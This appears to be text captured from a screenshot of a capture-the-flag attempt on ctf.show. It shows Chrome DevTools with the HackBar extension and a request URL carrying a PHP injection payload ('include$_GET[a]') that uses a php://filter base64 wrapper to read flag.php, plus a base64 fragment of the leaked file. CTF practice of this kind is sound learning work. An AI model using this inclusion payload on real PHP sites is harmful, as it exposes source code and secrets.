 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkI
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://9bcc6abf-7689-4a3a-9d62-f6c95e29933f.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php